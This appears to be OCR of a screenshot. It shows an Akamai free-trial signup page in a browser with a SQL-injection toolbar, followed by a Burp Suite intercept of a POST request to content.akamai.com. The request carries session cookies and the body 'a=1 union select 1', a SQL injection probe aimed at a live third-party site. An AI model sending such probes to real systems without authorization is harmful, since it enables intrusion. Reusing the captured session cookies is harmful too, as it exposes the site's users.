 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾
Load URL
https://content.akamai.com/gl-en-pg9930-online-trials-amd.html
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Akamai
Stream high-quality video to any device,
anywhere, when you try Adaptive Media
Delivery.
Sign up for your free trial today—no commitment, no hassle.
Submit your information and we'll set you up with a free, no
commitment trial to Adaptive Media Delivery. It's easy — there's
nothing to download, and no complicated setup required. Get
started in minutes. Then relax knowing your audience can enjoy
high-quality, uninterrupted video streaming at all times, no matter
which network or device they're on.
What it includes:
• Full access to features that the world's most influential online
brands use to deliver the largest video-streaming events and
services
• Delivery on the Akamai Intelligent Platform™, which
dynamically and intelligently distributes traffic to ensure rapid
scalability and 100% availability
Submit your information below
to get started.
First Name
Last Name
Company
Business Email
Business Phone
Domain for Free Trial
Intercept HTTP history WebSockets history Options
Request to https://content.akamai.com:443 [119.145.145.161]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /gl-en-pg9930-online-trials-amd.html HTTP/1.1
Host: content.akamai.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie:
BIGipServerabmweb_app_https=!hTytx3N9beu6B4dybf/nLIVwOTHiDh2b4
vLZjWA5BC18yrQ20P7O/CcelxNqpIQ==;
ak_bmsc=50DB42507A494EF38DE6033924374587B73CC566AF3D000055B79B
bWrwkT1VdL/EGWZ43hkPFP9OszZwuKxw6MXE/YaImHInEzt+BF4OLsugO0L99c
dc/J1CP5HDfukSgs5Wir+43p/dcJy6XK0Ij1hrE4Rc8AyM+Fdf1CIIVDYY2PLI
IaUQoryK2hjh6EuG89x17Pi4khieJr+UigUyte1zQUpJfOTVgmj0kKFt9ehVGx
tpMXa4=
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
a=1 union select 1